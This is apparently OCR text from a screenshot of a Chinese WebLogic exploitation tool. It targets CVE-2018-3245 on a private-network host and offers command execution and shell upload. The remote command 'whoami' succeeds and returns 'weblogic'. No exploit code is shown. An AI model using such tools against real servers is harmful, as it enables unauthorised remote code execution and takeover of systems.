 Weblogic漏洞利用工具by 21superman
URL http://10.78.4.75/ 漏洞 CVE_2018_3245 检查
信息 命令执行 Shell上传
CMD whoami 执行
===执行命令开始===
weblogic
===执行命令完成===